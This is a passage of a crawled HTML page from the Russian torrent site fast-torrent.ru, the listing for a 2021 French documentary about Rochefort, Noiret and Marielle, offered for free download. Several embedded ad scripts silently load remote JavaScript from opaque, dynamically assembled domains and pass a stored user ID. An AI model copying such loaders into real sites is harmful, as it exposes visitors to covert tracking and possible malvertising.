

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/film/druzya-v-pervuyu-ochered-roshfor-nuare-marel.html
body_size: 21481
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title> Друзья в первую очередь: Рошфор, Нуаре, Марьель (2021) смотреть онлайн или скачать фильм через торрент бесплатно в хорошем качестве. Трейлеры, правдивые оценки, рецензии, комментарии, похожие фильмы, саундтрек, новости и интересные факты на кино портале</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Через восхитительные отрывки из своих культовых фильмов, редкие архивы и интервью с хорошо знавшими их актерами и режиссерами, Паскаль Форнери рассказывает нам о радостной эпопее этой легендарной компании друзей, группы …" /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><link rel="canonical" href="/film/druzya-v-pervuyu-ochered-roshfor-nuare-marel.html" /><meta property="og:title" content="Друзья в первую очередь: Рошфор, Нуаре, Марьель (2021) (Rochefort, Noiret, Marielle: les copains d&#x27;abord)"/><meta property="og:type" content="video.movie"/><meta itemprop="genre" content="Биография||Документальный||История"/><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.18.113.169", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var film_children        = false;



var FILM_ID            = 502242;
var FILM_URL           = 'druzya-v-pervuyu-ochered-roshfor-nuare-marel';
var film_downloaded    = 0 ;
var recommend_count    = 0;
var votes_count        = 1;
var public_rating      = 1.31;
var torrent_downloaded = {} ;

var similarity_count   = 0;
var is_serial          = false;
var kinopoisk_id       = 4646073;


var test_image         = '';


var limit_image_width = 475; // до этих размеров уменьшать картинки в комментариях под фильмом

$(document).ready(function(){
	quality_init();

	init_film();
	init_torrent();
	allowed_review_controls( null );
//	init_ivi_popup( );


});

function init_torrent_info(){
	console.log('init_torrent_info');

	if ($('.torrent-row').length == 0) return;

	console.log('process');

	upload_new ={};
	$.each(upload_new, function(index, value) {$('#tp_' + index + ' .c10, #tp_' + index + ' .c2').prepend('<img src="http://media5.cdnbase.com/media/images/new.png" align="right" alt="Новый"/>');	});



}



</script><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/21 21:34:59 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			
<!-- менюха тегов -->
<div id='dynamic_film_tag' obj_id='/film/druzya-v-pervuyu-ochered-roshfor-nuare-marel/tag.html'></div>

<div class=" no-mobile">

<!-- cache:sidebar_type 1 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/19 01:28:49 )  -->

<ul class='nav-menu'><li><a href="">Фильмы</a><ul><li class='bold'><a href='/most-films/'>Самые популярные</a></li><li class='bold'><a href='/new-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/new-films/'>Новинки кино</a></li><li class='bold'><a href='/new-movies/'>Новые фильмы на сайте</a></li><li ><a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a></li><li ><a href='/russian/' style='color:#ae1933'>Русский фильм</a></li><li ><a href='/soviet/' style='color:#ae1933'>Советский фильм</a></li><li ><a href='/animaciya-films/'>Анимация</a></li><li ><a href='/art-haus/'>Арт-хаус / Авторское кино</a></li><li ><a href='/biography/'>Биография</a></li><li ><a href='/action/'>Боевик</a></li><li class='last'><a href='' onclick='return $(".hidden_1").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_1'><li ><a href='/boevye/'>Боевые искусства</a></li><li ><a href='/western/'>Вестерн</a></li><li ><a href='/voenniy/'>Военный</a></li><li ><a href='/detective/'>Детектив</a></li><li ><a href='/detskiy/'>Детский</a></li><li ><a href='/elder/'>Для взрослых</a></li><li ><a href='/documental/'>Документальный</a></li><li ><a href='/drama/'>Драма</a></li><li ><a href='/history/'>Исторический</a></li><li ><a href='/katastrofa/'>Катастрофа</a></li><li ><a href='/comedy/'>Комедия</a></li><li ><a href='/short/'>Короткометражный</a></li><li ><a href='/criminal/'>Криминал</a></li><li ><a href='/melodrama/'>Мелодрама</a></li><li ><a href='/mystic/'>Мистика</a></li><li ><a href='/vmusic/'>Музыка</a></li><li ><a href='/musical/'>Мюзикл</a></li><li ><a href='/nemoe/'>Немое кино</a></li><li ><a href='/noir/'>Нуар</a></li><li ><a href='/parody/'>Пародия</a></li><li ><a href='/adventure/'>Приключения</a></li><li ><a href='/family/'>Семейный</a></li><li ><a href='/skazka/'>Сказка</a></li><li ><a href='/spektakl/'>Спектакль</a></li><li ><a href='/sport/'>Спорт</a></li><li ><a href='/triller/'>Триллер</a></li><li ><a href='/horror/'>Ужасы</a></li><li ><a href='/scifiction/'>Фантастика</a></li><li ><a href='/fantasy/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/video/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/video/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/video/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/video/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/video/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/video/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/video/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/video/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/video/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/video/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/video/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/video/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/video/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/video/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/video/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/video/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/video/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/video/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/video/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/video/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/video/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/video/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/video/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/video/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/video/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/video/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/video/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/video/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/video/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/video/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/video/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/video/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/video/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/video/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/video/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/video/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/video/tag/pro-derevnyu/'><em class="nav-icon nav-tag_blue">тег</em> Про деревню</a></li><li><a href='/video/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/video/tag/pro-hakerov/'><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/video/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/video/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/video/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/video/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/video/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/video/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/video/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/video/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/video/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/video/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/video/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/video/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/video/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/video/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/video/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/video/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/video/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/video/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/video/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/video/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/video/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/video/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/video/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/video/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/video/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/video/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/video/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/video/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/video/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/video/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/video/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/video/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/video/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/video/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/video/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/video/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/video/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/video/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/video/' target="_blank">Еще Теги</a></li></ul></li></ul>

</div>


<div class='no-mobile'>
<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>


<div class='video-inner-top -inner-info-fix'></div>


		<div id="content" class="column">
			<div class='wrap'>
			

				


<div class='film_page'>


<!-- cache: film_content f_kt_502242_1704119270 ( сгенерирован 2026/01/21 21:41:03 ) -->
<div id="adv"></div><!-- менюха фильма --><div class="overflow_wrap"><div class="film_controll" obj_id="502242"></div></div><!-- навигация фильма --><div class="margin"><a href="/most-films/">Фильмы</a> / Друзья в первую очередь: Рошфор, Нуаре, Марьель  / Rochefort, Noiret, Marielle: les copains d&#x27;abord </span></div><!-- 1 --><div><center><!-- film_info 0 index out of range --></center></div><!-- Информация о фильме --><div itemscope itemtype="https://schema.org/Movie" class="film-info1 margin_b"><meta itemprop="image" content="" /><meta itemprop="description" content="Через восхитительные отрывки из своих культовых фильмов, редкие архивы и интервью с хорошо знавшими их актерами и режиссерами, Паскаль Форнери рассказывает нам о радостной эпопее этой легендарной компании друзей, группы последних гигантов французского кино, следующих вдоль неразрывной нити своей дружбы на протяжении десятилетий." /><meta itemprop="dateCreated" content="13 декабря 2021 г." /><meta itemprop="url" content="fast-torrent.ru/film/druzya-v-pervuyu-ochered-roshfor-nuare-marel.html" /><table><tr><td class='info-panel'><div class='film-image' alt="Друзья в первую очередь: Рошфор, Нуаре, Марьель" ></div><center><div id='rating' class='hidden'>-</div><div id='rating_votes'>Еще недостаточно голосов для оценки</div><br /><ul class='star_rating' title='Еще недостаточно голосов фильма' id='raiting_film_502242' average='1.31' votes='0'><li class='current-rating' style='width:0%'>Еще недостаточно голосов фильма</li></ul><div id='user_vote' classs='clear'></div><div id='user_vote1'>Можете оставить свой голос отметив одну из звездочек.</div><div style='height:38px;background:url("https://rating.kinopoisk.ru/4646073.gif") no-repeat 50% 0'>&nbsp;</div><br/><!-- start блок рекомендаций --><div id='recommend_head' title='Просмотреть список людей рекомендовавших этот фильм'>Рекомендаций <strong class='recommend_count'>0</strong></div><div id='recommend_dialog' title="Этот фильм рекомендуют:" class="hidden">Всего рекомендаций <strong class='recommend_count'>0</strong><div id='recommend'></div><ul class="paginator" id='recommend_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul></div><!-- end блок рекомендаций --><br/><br/><br/></center></td><td class='info'><h1><span itemprop="name" id='film_name'>Друзья в первую очередь: Рошфор, Нуаре, Марьель</span>
							(2021)
							<br/>(<span itemprop="alternativeHeadline" id='film_name_orig'>Rochefort, Noiret, Marielle: les copains d&#x27;abord</span>)<br/></h1><style>	.info .spoiler-wrap{ display: none}	</style><div><!-- Информация о фильме сгенерирован 2023/07/28 02:04:04  --><p class=''><strong>Дата выхода в России (или в Мире)</strong>: 01.01.1800</p><p></p><p><strong>Продолжительность</strong>: <i>не указана</i></p><p align="left" ><strong>В ролях</strong>: <a href="/video/actor/mishel-druker/" itemprop="actor" >Мишель Друкер</a>, <a href="/video/actor/zhan-vilar/" itemprop="actor" >Жан Вилар</a>, <a href="/video/actor/mort-shuman/" itemprop="actor" >Морт Шуман</a>, <a href="/video/actor/zhan-mark-bori/" itemprop="actor" >Жан-Марк Бори</a>, <a href="/video/actor/zhak-sharre/" itemprop="actor" >Жак Шаррье</a>, <a href="/video/actor/viktor-lanu/" itemprop="actor" >Виктор Лану</a></p><p itemprop="description" class='justify'></p></div></td></tr></table></div><!-- Описание фильма --><div id='dynamic_film_description' obj_id='/film/druzya-v-pervuyu-ochered-roshfor-nuare-marel/description.html'></div><div><center></center></div><!-- Антологии фильмов --><div id="anthology_wrap"><button class="hidden anthology_add_new margin_b" obj_id="502242" obj_name="Друзья в первую очередь: Рошфор, Нуаре, Марьель / Rochefort, Noiret, Marielle: les copains d&#x27;abord (2021)">Для фильма еще нет антологий. Добавить новую антологию?</button><div id='anthology_add_new_dialog' title="Добавить новую антологию" class="hidden"><h2>Название фильма</h2><form id='anthology_add_new_form'><input type="hidden" name="film_id"><p><input name="name"				 class='width100pct' placeholder="Название антологии" /></p><textarea name="full_text"	 class='width100pct' placeholder="Описание антологии (не обязательно)" rows="4" ></textarea><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div><div 